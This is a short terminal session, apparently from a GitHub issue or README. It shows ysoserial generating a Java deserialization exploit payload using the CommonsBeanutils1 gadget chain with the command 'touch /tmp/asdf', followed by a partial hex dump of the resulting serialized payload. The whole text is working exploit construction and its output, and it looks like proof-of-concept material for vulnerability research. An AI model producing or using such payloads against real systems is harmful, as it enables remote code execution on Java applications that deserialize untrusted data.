 # debian @ debian in ~/ysoserial on git:master x [21:24:28]
$ java -jar ysoserial-all.jar CommonsBeanutils1 'touch /tmp/asdf' > exp
# debian @ debian in ~/ysoserial on git:master x [21:28:53]
$ xxd -ps exp
aced0005737200176a6176612e7574696c2e5072696f7269747951756575
6594da30b4fb3f82b103000249000473697a654c000a636f6d7061726174
6f727400164c6a6176612f7574696c2f436f6d70617261746f723b787000
0000027372002b6f72672e6170616368652e636f6d6d6f6e732e6265616e
7574696c732e4265616e436f6d70617261746f72e3a188ea7322a4480200
024c000a636f6d70617261746f7271007e00014c000870726f7065727479
7400124c6a6176612f6c616e672f537472696e673b78707372003f6f7267